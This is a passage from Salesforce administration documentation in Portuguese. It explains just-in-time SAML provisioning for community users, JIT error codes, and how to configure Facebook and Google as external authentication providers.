

### CONSULTE TAMBÉM:

[Sobre o provisionamento preciso para SAML](#page-910-0) [Requisitos do provisionamento just-in-time](#page-911-0) [Provisionamento preciso para comunidades](#page-916-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-916-0"></span>Provisionamento preciso para comunidades

Com o provisionamento preciso (JIT) para as comunidades, você pode usar a declaração SAML para criar usuários de comunidades de parceiros e clientes imediatamente na primeira vez que tentarem fazer login a partir de um provedor de identidade. Isso elimina a necessidade de criar contas de usuário com antecedência. Como o provisionamento preciso usa o SAML para se comunicar, sua organização deve ter o login único baseado no SAML ativado. Em seguida, você pode trabalhar com o provedor de identidade para gerar as declarações SAML necessárias para o JIT.

## Configurações de login único do SAML

Siga as instruções em [Configurando definições de SAML para login único](#page-886-0) com SAML ativado. Defina os valores da configuração conforme a necessidade e inclua também os valores a seguir, específicos para a sua comunidade, para o provisionamento JIT.

**1.** Marque Provisionamento de usuários ativado.

## **Mota:**

- **•** O provisionamento preciso requer um ID de federação no tipo de usuário. EmTipo de ID do usuário SAML, selecione A declaração contém o ID de federação do objeto do usuário.
- **•** Se seu provedor de identidades tiver usado anteriormente o nome de usuário do Salesforce, comunique a ele que ele deve usar o ID de federação.
- **2.** O **ID da entidade** deve ser exclusivo em toda a organização e começar com https. Não é possível ter duas configurações de SAML com o mesmo **ID da entidade** na organização. Especifique se você quer usar o domínio base

(https://saml.salesforce.com) ou o URL da comunidade (por exemplo, https://acme.force.com/customers) como **ID da entidade**. Você deve compartilhar essas informações com o provedor de identidade.



Dica: De modo geral, use o URL da comunidade como ID da entidade. Caso esteja fornecendo serviços Salesforce para Salesforce, é necessário especificar o URL da comunidade.

**3.** Em Tipo de ID de usuário SAML, selecione A declaração contém o ID de federação do objeto do usuário. Se seu provedor de identidades tiver usado anteriormente o nome de usuário do Salesforce, comunique a ele que ele deve usar o ID de federação.

## Criação e modificação de usuários de comunidade

A declaração SAML precisa dos elementos a seguir.

**•** Um URL do destinatário. Trata-se do URL de login da comunidade, da página de detalhes Configurações de login único do SAML da organização. O URL está no formulário a seguir.

https://<community\_URL>/login?so=<orgID>

Por exemplo, Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM", onde acme.force.com/customers é a página inicial da comunidade e 00DD0000000JsCM é o ID da organização.

Caso um Certificado de decriptografia de declaração tenha sido carregado para as Configurações de login único do SAML da organização, inclua o ID do certificado no URL usando o parâmetro sc, por exemplo,

Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM&sc=0LE000000Dp" onde 0LE000000Dp é o ID do certificado.

- **•** O Salesforce tenta estabelecer uma correspondência entre o ID da federação no assunto da declaração de SAML (ou em um elemento de atributo, dependendo da definição do Local de identidade do SAML nas configurações de login único do SAML) e o campo FederationIdentifier de um registro de usuário existente.
	- **1.** Caso um registro de usuário correspondente seja encontrado, o Salesforce usará os atributos da declaração do SAML para atualizar os campos especificados.
	- **2.** Se não for encontrado um usuário com um registro de usuário correspondente, o Salesforce pesquisará os contatos sob o ID da conta especificado (Contact.Account ou Account.AccountNumber) no caso de uma correspondência baseada no ID do contato (User.ContactId) ou no email (Contact.Email).
		- **i.** Caso um registro de contato correspondente seja encontrado, o Salesforce usará os atributos da declaração do SAML para atualizar os campos de contato especificados e, em seguida, inserirá um novo registro do usuário.
		- **ii.** Se um registro de contato correspondente não for encontrado, o Salesforce pesquisará as contas procurando uma correspondência com base no Contact.Account ou no Account.AccountNumber e no Account.Name especificados na declaração do SAML ou atualizará o contato existente e os registros do usuário da conta caso uma correspondência seja encontrada.
			- **i.** Caso um registro de conta correspondente seja encontrado, o Salesforce inserirá um novo registro do usuário e atualizará os registros de conta com base nos atributos fornecidos na declaração do SAML.
			- **ii.** Se um registro de conta correspondente não for encontrado, o Salesforce inserirá um novo registro de conta, um novo registro de contato e um novo registro de usuário com base nos atributos fornecidos na declaração SAML.

No caso de uma conta de usuário inativa, a conta de usuário será atualizada, mas permanecerá inativa, a menos que User.IsActive na declaração JIT seja configurado como verdadeiro. Se não houver uma conta de usuário com esse ID de federação, o sistema criará um novo usuário.

**•** Se a comunidade não estiver com o autorregistro ativado e um papel e perfil de novo usuário padrão não forem especificados, o campo User.ProfileId deverá conter um nome de perfil ou ID válido associado à comunidade.

O Salesforce tenta estabelecer uma correspondência entre o ID da federação no assunto da declaração do SAML e o campo FederationIdentifier de um registro de usuário existente.

Nota: O Salesforce também oferece suporte a campos personalizados no objeto de usuário na declaração de SAML. Qualquer atributo da declaração que começar com Usuário será analisado como um campo personalizado. Por exemplo, o atributo

User.NumberOfProductsBought\_\_c da declaração é colocado no campo NumberOfProductsBought referente ao usuário provisionado. Não há suporte para campos personalizados em Contas ou Contatos.

#### Campos suportados para a declaração de SAML da comunidade

Para identificar corretamente o objeto para criar no Salesforce, você deve usar um prefixo. Na declaração SAML, use o prefixo Account para todos os campos no esquema da Conta (por exemplo, Account.AccountId) e Contact para todos os campos no esquema do Contato. Neste exemplo, o prefixo Contact foi adicionado ao nome do campo Email.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Além dos campos padrão suportados para usuários JIT SAML regulares, esses campos são suportados para contas.



Além dos campos padrão suportados para usuários JIT SAML regulares, esses campos são suportados para contatos.



## CONSULTE TAMBÉM:

<span id="page-919-0"></span>[Sobre o provisionamento preciso para SAML](#page-910-0) [Requisitos do provisionamento just-in-time](#page-911-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Erros de provisionamento preciso

A seguir, estão os códigos de erro e descrições para provisionamento preciso para SAML.

Os erros SAML são retornados no parâmetro do URL, por exemplo:

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Nota: O Salesforce redireciona o usuário para um URL de erro personalizado se um for especificado em sua configuração SAML.

# Mensagens de erro





CONSULTE TAMBÉM:

[Sobre o provisionamento preciso para SAML](#page-910-0)

[Provisionamento preciso para portais](#page-913-0)

# <span id="page-922-0"></span>Sobre provedores de autenticação externa

É possível permitir que os usuários efetuem login em sua organização Salesforce usando as credenciais de login deles a partir de um provedor de serviços externo, como Facebook© ou Janrain©.

Faça o seguinte para configurar com sucesso um provedor de autenticação para login único.

- **•** Configure corretamente o site do provedor de serviços.
- **•** Crie um manipulador de registro usando Apex.
- **•** Defina o provedor de autenticação na sua organização.

Quando a configuração estiver concluída, o fluxo do provedor de autenticação será da seguinte forma.

- **1.** O usuário tenta fazer login no Salesforce usando uma identidade de terceiros.
- **2.** A solicitação de login é redirecionada para o provedor de autenticação terceirizado.
- **3.** O usuário executa o processo de login de terceiros e aprova o acesso.
- **4.** O provedor de autenticação de terceiros redireciona o usuário para o Salesforce com as credenciais.
- **5.** O usuário é conectado ao Salesforce.
- Nota: Se o usuário possui uma sessão existente do Salesforce, após a autenticação no terceiro ele será redirecionado automaticamente para a página na qual ele pode aprovar o link para sua conta do Salesforce.

# Definindo seu provedor de autenticação

Suportamos os seguintes provedores:

- **•** [Facebook](#page-923-0)
- **•** [Google](#page-926-0)
- **•** [Janrain](#page-929-0)
- **•** [LinkedIn](#page-939-0)
- **•** [Serviço de controle de acesso Microsoft](#page-937-0)
- **•** [Salesforce](#page-931-0)
- **•** [Twitter](#page-944-0)
- **•** [Quaisquer provedores de serviços que implementem o protocolo do OpenID Connect](#page-934-0)

# Adicionando funcionalidade ao provedor de autenticação

Você pode adicionar funcionalidade ao seu provedor de autenticação com o uso de parâmetros de solicitação adicionais.

- **•** [Escopo](#page-953-0) Personaliza as permissões solicitadas do terceiro
- **•** [Site](#page-954-0) Ativa o provedor para ser usado em um site
- **•** [StartURL](#page-955-0) Envia o usuário para um local especificado após a autenticação
- **•** [Comunidade](#page-956-0) Envia o usuário para uma comunidade específica após a autenticação
- **•** [Ponto final de autorização](#page-957-0) na página 952: envia o usuário para um ponto final específico para autenticação (somente os provedores de autenticação do Salesforce)

# **EDIÇÕES**

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

# Criando um manipulador de registro Apex

É necessária uma classe de manipulador de registro para usar os provedores de autorização no fluxo de login único. A classe de manipulador de registro Apex deve implementar a interface Auth.RegistrationHandler, que define dois métodos. O Salesforce chama o método apropriado no callback, dependendo de se o usuário já utilizou esse provedor antes ou não. Ao criar o provedor de autenticação, você pode criar automaticamente uma classe de modelo do Apex para fins de teste.

# <span id="page-923-0"></span>Configurando um provedor de autenticação no Facebook

Para usar o Facebook como um provedor de autenticação:

- **1.** [Configure](#page-923-1) um aplicativo do Facebook, tornando o Salesforce o domínio do aplicativo.
- **2.** [Defina](#page-923-2) um provedor de autenticação do Facebook na sua organização do Salesforce.
- **3.** [Atualize](#page-925-0) seu aplicativo do Facebook para usar o URL de callback gerado pelo Salesforce como o URL do site do Facebook.
- <span id="page-923-1"></span>**4.** [Teste](#page-925-1) a conexão.

# Configurando um aplicativo de Facebook

Antes de poder configurar o Facebook para sua organização Salesforce, configure um aplicativo no Facebook:

- $\mathbf{Z}$ Nota: Você pode ignorar esta etapa e deixar que o Salesforce use seu próprio aplicativo padrão. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce](#page-948-0) [em configuração de provedor de autenticação.](#page-948-0)
- **1.** Acesse o [site do Facebook](https://developers.facebook.com/) e crie um aplicativo.
- <span id="page-923-2"></span>**2.** Modifique as configurações de aplicativo e defina o domínio de aplicativo como Salesforce.
- **3.** Anote o ID do aplicativo e o segredo do aplicativo.

# Definindo um provedor do Facebook na sua organização Salesforce

Você precisa do ID do aplicativo e do segredo de aplicativo do Facebook para configurar um provedor do Facebook na sua organização do Salesforce.

- Nota: É possível não especificar esses valores na configuração do provedor ao permitir que o Salesforce gerencie os valores. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce em configuração de provedor de autenticação.](#page-948-0)
- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione Facebook como Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Ele é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo de URL do provedor for "MyFacebookProvider", seu URL de login único será semelhante a: https://login.salesforce.com/auth/sso/00Dx00000000001/MyFacebookProvider.
- **6.** Use o ID do aplicativo do Facebook para o campo Chave do consumidor.
- **7.** Use o segredo do aplicativo do Facebook para o campo Segredo do consumidor.
- **8.** Como opção, configure os campos a seguir.

# EDIÇÕES

Disponível em: Lightning Experience e Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

- Insira o URL de base do Facebook para URL do ponto final de autorização. Por exemplo, **a.** https://www.facebook.com/v2.2/dialog/oauth. Se você deixar o campo em branco, o Salesforce usará a versão da API do Facebook que o aplicativo usa.
	- **(2)** Dica: É possível adicionar parâmetros de string de consulta ao URL de base, se necessário. Por exemplo, para obter um token de atualização do Google para o acesso offline, use https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Nesse exemplo, o parâmetro adicional approval\_prompt é necessário para pedir para o usuário aceitar a ação de atualização, para que o Google continue a fornecer tokens de atualização depois do primeiro.
- **b.** Insira o URL do ponto final da chave do Facebook. Por exemplo, https://www.facebook.com/v2.2/dialog/oauth. Se você deixar o campo em branco, o Salesforce usará a versão da API do Facebook que o aplicativo usa.
- **c.** Insira o URL do ponto final de informações do usuário para alterar os valores solicitados à API de perfil do Facebook. Consulte [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile) para obter mais informações sobre campos. Os campos solicitados devem corresponder aos escopos solicitados. Se você deixar o campo em branco, o Salesforce usará a versão da API do Facebook que o aplicativo usa.
- **d.** Escopos padrão para enviar, juntamente com a solicitação, para o ponto final de autorização. Do contrário, os padrões inseridos diretamente no código-fonte referentes ao tipo de provedor são usados (consulte a [Documentação para o desenvolvedor](https://developers.facebook.com/) [do Facebook](https://developers.facebook.com/) para ver esses padrões).

Para obter mais informações, consulte [Usando o parâmetro de escopo](#page-953-0)

- **e.** URL de erro personalizado para o provedor usar para reportar erros.
- **f.** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
- **g.** Selecione uma classe do Apex existente como a classe do Manipulador de registro ou clique em Criar automaticamente um modelo de manipulador de registro para criar um modelo de classe do Apex para o manipulador de registro. É necessário editar essa classe e modificar o conteúdo padrão antes de usá-la.



Nota: É necessário especificar uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.

- **h.** Selecione o usuário que executa a classe de manipulador do Apex para **Executar registro como**. O usuário deve ter a permissão "Gerenciar usuários". É necessário um usuário se você selecionou uma classe de manipulador de registro ou está criando uma automaticamente.
- **i.** Para usar um portal com o provedor, selecione um portal na lista suspensa.
- **j.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

#### **9.** Clique em **Salvar**.

Não deixe de anotar o valor do ID do provedor de autenticação gerado. Você deve usá-lo com a classe Auth.AuthToken do Apex.

Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

- **•** URL de inicialização somente para teste: Os administradores usam esse URL para garantir que o provedor de terceiros esteja configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização de login único: Use esse URL para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final abre esse URL em um navegador e faz login no sistema de terceiros. Isso cria um novo usuário para ele ou atualiza um usuário existente, e depois faz login no Salesforce como esse usuário.
- **•** URL de ligação de usuário existente: Use essa URL para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.
- **•** URL de inicialização somente para Oauth: Use esse URL para tokens de acesso do OAuth para um terceiro. Os usuários devem autenticar com o Salesforce para que o serviço de terceiros obtenha um token; esse fluxo não fornece o recurso de login único no futuro.
- **•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação deve redirecionar para o URL de callback com informações para cada um dos URLs de configuração de cliente acima.

<span id="page-925-0"></span>As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

### Atualizando seu aplicativo do Facebook

<span id="page-925-1"></span>Após definir o provedor de autenticação do Facebook na sua organização Salesforce, retorne ao Facebook e atualize seu aplicativo para usar o URL de callback como URL do site do Facebook.

## Testando a conexão de login único

Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. Ela deve redirecioná-lo para o Facebook e pedir para se conectar. Ao fazer isso, será solicitado que você autorize seu aplicativo. Após autorizar, você será redirecionado de volta para o Salesforce.

CONSULTE TAMBÉM:

[Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0) [Sobre provedores de autenticação externa](#page-922-0)

# <span id="page-926-0"></span>Configuração de um provedor de autenticação do Google

Permita que os usuários façam login em uma organização do Salesforce usando as contas do Google.

Para usar o Google como provedor de autenticação:

- **1.** [Configure](#page-926-1) um aplicativo do Google, tornando o Salesforce o domínio do aplicativo.
- **2.** [Defina](#page-926-2) um provedor de autenticação do Google na organização do Salesforce.
